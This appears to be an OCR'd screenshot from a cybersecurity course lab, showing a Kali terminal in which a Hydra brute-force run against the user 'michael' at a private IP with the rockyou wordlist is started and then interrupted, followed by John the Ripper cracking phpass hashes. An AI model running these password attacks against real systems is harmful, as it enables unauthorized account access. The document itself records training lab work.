 Final Project (1) - ml-lab-bc1bfd46-f4ef-4696-9092-36915c6e78e5.westus.cloudapp.azure.com:56739 - Remote Desktop Connection
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Shell No. 2 09:03 PM
Shell No. 2
File Actions Edit View Help
michael@target1: ~ Shell No. 2
root@Kali:~# ls
Desktop Documents Downloads Music Pictures Public Templates Videos
root@Kali:~# nano hash.txt
root@Kali:~# ls
Desktop Documents Downloads hash.txt Music Pictures Public Templates Videos
root@Kali:~# hydra -l michael -P /usr/share/wordlists/rockyou.txt -f -vV 192.168.1.110 http-get http://192.168.1.110
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-06 21:02:20
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://192.168.1.110:80/http://192.168.1.110
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
^X^C[ERROR] Received signal 2, going down ...
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
root@Kali:~# john hash.txt
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (phpass [phpass ($P$ or $H$) 256/256 AVX2 8×3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
Proceeding with incremental:ASCII
Status: Running
8.0 Upgrade Assistant